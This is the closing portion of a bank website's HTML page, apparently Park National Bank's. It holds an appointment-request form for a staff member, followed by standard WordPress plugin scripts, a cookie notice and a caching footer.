0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/kevin-mckinney/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>Name</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"615b6fbe93","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"0972610ea7","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"9422cf3524"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713937076" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229036" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-31 18:43:19 by W3 Total Cache
